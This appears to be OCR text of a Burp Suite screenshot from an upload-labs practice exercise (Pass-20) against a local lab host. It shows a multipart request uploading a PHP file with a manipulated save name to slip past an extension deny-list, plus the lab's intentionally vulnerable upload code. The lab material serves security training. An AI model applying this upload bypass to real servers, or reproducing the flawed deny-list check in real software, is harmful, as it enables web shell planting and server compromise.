 Request
Pretty Raw Hex \n
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.129/Pass-20/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
14 Connection: close
15
16 ------WebKitFormBoundaryR9f5JAwDdwzqv9ek
17 Content-Disposition: form-data; name="upload_file"; filename="shell.PHP"
18 Content-Type: application/x-php
19
20 <?php phpinfo();?>
21
22 ------WebKitFormBoundaryR9f5JAwDdwzqv9ek
23 Content-Disposition: form-data; name="save_name"
24
25 shell1.phpupload-19.jpg
26 ------WebKitFormBoundaryR9f5JAwDdwzqv9ek
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundaryR9f5JAwDdwzqv9ek--
31
Response
Pretty Raw Hex Render \n
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/shell1.phpupload-19.jpg" width="250px" />
</div>
70 </li>
71 <li id="show_code">
72 <h3>
代码
</h3>
73 <pre>
74 <code class="line-numbers language-php">
$is_upload = false;
75 $msg = null;
76 if (isset($_POST['submit'])) {
77 if (file_exists(UPLOAD_PATH)) {
78 $deny_ext = array("php","php5","php4","php3","php2","html","htm",
79
80 $file_name = $_POST['save_name'];
81 $file_ext = pathinfo($file_name,PATHINFO_EXTENSION);
82
83 if(!in_array($file_ext,$deny_ext)) {
84 $temp_file = $_FILES['upload_file']['tmp_name'];
85 $img_path = UPLOAD_PATH . '/' .$file_name;
86 if (move_uploaded_file($temp_file, $img_path)) {
INSPECTOR